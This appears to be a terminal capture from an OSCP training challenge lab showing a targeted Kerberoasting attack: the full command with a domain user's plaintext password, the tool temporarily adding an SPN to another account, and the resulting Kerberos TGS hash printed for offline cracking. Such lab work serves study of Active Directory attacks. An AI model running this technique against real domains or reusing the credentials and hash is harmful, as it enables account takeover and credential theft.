 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/10_Laser]
└─$ python3 targetedKerberoast.py --dc-ip '192.168.159.172' -v -d 'laser.com' -u 'yulia.weber' -p 'Yulia@Laser777'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (boris.crawford)
[+] Printing hash for (boris.crawford)
$krb5tgs$23$*boris.crawford$LASER.COM$laser.com/boris.crawford*$d147c530a1f5acb741883a26d3106b00$991e82fe18f9b6ddd40
3093ddda6c8e27c2200fc12cb953ccbe2fd9ceff417215b8a541965ad21fc48dc8e22ac441fcf59b55dac3231ccdcaac25c5201b59bf227a6f2e
54548709a33d4447cd2e3f260db4f141a199bdac99b89df36d207053c6f5bc98c011fb5b4d29d9fb11e75b08984f59dae4e57a4b1ea4ad90517b
a181810afddd6be8fdb40afb1fc36ce159f92a2c40fa52fb01b059ff06fb3742dde3ca7d771c4b1ee3d88b8978ceb7e7fa64e783cd966a40b1b7
f198e724fcb82c32a0120d4686dafec951140920cfb50d60015996c5492eb678cea58558673325f23e14722d52a9d4e9f598ba967ed2948fd450
bbdd9810567323ce9afc163711c4877be09af0842913578b15ed0c90529801ee5987ad2158b396440cfa52ad44d59e0f9dc3de713632644fbbfc
6b97de4da125327a2513d664c930a1a1efc8b62c42b38d06015e36e03108ee2340a4d318498dfda791fd8cb13a73ddc852991d1e17a8d1d044db
9cd570ba7de2b21a21e8f8d4d3cc58c4c60021402c6e5ac095b371c480e41e0662629638b6926cb260e4b59eafd98a285bdfc0f491cc902465f0
efa2afea8f5a1a73d36ca73aa11fdb7813341b01bf66b9c653a940997bc
[VERBOSE] SPN removed successfully for (boris.crawford)